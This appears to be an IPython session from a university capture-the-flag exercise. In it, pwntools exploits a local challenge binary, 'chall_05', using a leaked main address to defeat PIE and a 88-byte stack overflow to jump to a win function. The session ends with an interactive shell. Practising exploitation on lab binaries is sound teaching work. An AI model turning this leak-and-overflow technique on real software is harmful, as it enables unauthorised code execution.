 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: p=process("./chall_05")
[x] Starting local process './chall_05'
[+] Starting local process './chall_05': pid 7704
In [3]: p.recvuntil(b'is: ')
Out[3]: b"Follow the compass and it'll probably lead you in the wrong direction\nI wonder what this is: "
In [4]: leak=p.recv()
In [5]: intleak = int(leak,16)
In [6]: elf=ELF("./chall_05")
[*] '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_05/chall_05'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
In [7]: elf.address = intleak - elf.sym.main
In [8]: hex(elf.address)
Out[8]: '0x55abc1110000'
In [9]: p.sendline(b'a'*88+p64(elf.sym.win))
In [10]: p.interactive()
[*] Switching to interactive mode
ls -la
total 80
drwxrwxrwx 1 harri harri   512 Apr 13  2024  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri 61145 Apr 13  2024 'Screenshot 2024-04-13 161858.png'
-rwxrwxrwx 1 harri harri 16872 Apr 13 10:48  chall_05
-rwxrwxrwx 1 harri harri   496 Apr 13  2024  exploit.py
exit
[*] Got EOF while reading in interactive
exit
[*] Process './chall_05' stopped with exit code 0 (pid 7704)
[*] Got EOF while sending in interactive